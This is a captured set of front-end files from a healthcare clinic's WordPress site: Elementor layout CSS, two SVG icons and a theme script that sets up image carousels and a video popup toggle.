.elementor-icon-list-item > .elementor-icon-list-text, .elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-item > a{font-size:14px;}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-79d1c39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7754 .elementor-element.elementor-element-79d1c39{text-align:center;font-size:14px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:991px) and (min-width:576px){.elementor-7754 .elementor-element.elementor-element-639d4516{width:50%;}.elementor-7754 .elementor-element.elementor-element-4d9e7b76{width:50%;}.elementor-7754 .elementor-element.elementor-element-5462b557{width:50%;}.elementor-7754 .elementor-element.elementor-element-1e95f898{width:50%;}}@media(max-width:991px){.elementor-7754 .elementor-element.elementor-element-148d18ba{padding:3em 1em 3em 1em;}.elementor-7754 .elementor-element.elementor-element-3bdf1b8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:575px){.elementor-7754 .elementor-element.elementor-element-148d18ba{padding:3em 1em 2em 1em;}.elementor-bc-flex-widget .elementor-7754 .elementor-element.elementor-element-639d4516.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7754 .elementor-element.elementor-element-639d4516.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7754 .elementor-element.elementor-element-639d4516.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7754 .elementor-element.elementor-element-639d4516 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7754 .elementor-element.elementor-element-31127551 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-7754 .elementor-element.elementor-element-4d9e7b76 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7754 .elementor-element.elementor-element-5462b557 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7754 .elementor-element.elementor-element-1e95f898 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://nmchealthcare.com.my/wp-content/uploads/2025/01/mail.svg
body_size: 275
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M4.20791 5.99988L2.98991 6.81288C2.11591 7.39488 1.67891 7.68588 1.44191 8.12988C1.20491 8.57488 1.20691 9.09688 1.21091 10.1399C1.21491 11.3979 1.22691 12.6779 1.25891 13.9739C1.33591 17.0489 1.37391 18.5859 2.50491 19.7159C3.63491 20.8459 5.19291 20.8859 8.30891 20.9639C10.2416 21.0122 12.1752 21.0122 14.1079 20.9639C17.2239 20.8859 18.7819 20.8469 19.9119 19.7159C21.0419 18.5859 21.0809 17.0489 21.1579 13.9739C21.1899 12.6779 21.2019 11.3979 21.2059 10.1409C21.2089 9.09688 21.2109 8.57488 20.9739 8.13088C20.7379 7.68588 20.3009 7.39488 19.4269 6.81288L18.2079 5.99988" stroke="#046838" style="stroke:#046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1.20801 8.99988L8.12101 13.1479C9.62501 14.0499 10.377 14.4999 11.208 14.4999C12.039 14.4999 12.791 14.0499 14.295 13.1469L21.208 8.99988" stroke="#046838" style="stroke:#046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M4.20801 10.9999V4.99988C4.20801 3.11388 4.20801 2.17188 4.79401 1.58588C5.38001 0.999878 6.32201 0.999878 8.20801 0.999878H14.208C16.094 0.999878 17.036 0.999878 17.622 1.58588C18.208 2.17188 18.208 3.11388 18.208 4.99988V10.9999M9.20801 8.99988H13.208M9.20801 4.99988H13.208" stroke="#046838" style="stroke:#046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nmchealthcare.com.my/wp-content/uploads/2020/12/Logo.svg
body_size: 10102
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="227" height="87" viewBox="0 0 227 87" fill="none"><rect width="227" height="87" fill="url(#pattern0_13_8231)" style=""></rect><defs><pattern id="pattern0_13_8231" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_13_8231" transform="scale(0.00440529 0.0114943)"></use></pattern><image id="image0_13_8231" width="227" height="87" xlink:href="[data-uri]"></image></defs></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/themes/generatepress-child/js/main-script.js
body_size: 76
content:
jQuery(document).ready(function(){
    jQuery('.prf-slider').slick({
        slidesToShow: 2,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        dots: true,
        responsive: [
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });

        jQuery('.rbed-slider').slick({
            dots: true, 
            slidesToShow: 1,
            slidesToScroll: 1,
            centerMode: true, 
            centerPadding: '15%', 
            autoplay: true,
            autoplaySpeed: 3000, 
        });

        jQuery('.therev-slider').slick({
            dots: true,
            slidesToShow: 2,
            slidesToScroll: 1,
            centerMode: true,
            centerPadding: '20%',
            autoplay: true,
            autoplaySpeed: 3000,
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: 1,
                    }
                }
            ]
        });
});

jQuery(document).ready(function(){
    setTimeout(function(){ jQuery('.therev-slider button.slick-prev.slick-arrow').appendTo('#threv-slider-slick-arrow'); }, 100);
    setTimeout(function(){ jQuery('.therev-slider button.slick-next.slick-arrow').appendTo('#threv-slider-slick-arrow'); }, 100);
});

jQuery(document).ready(function($) {
    $('.icon-btn-nobg, .ab-vid-play-btn').on('click', function() {
        $('body').toggleClass('custom-popup'); // Replace 'your-new-class' with the desired class name
    });
	
	$('.close_video-btn').on('click', function() {
		$('body').removeClass('custom-popup');
	});
	
	
	
});


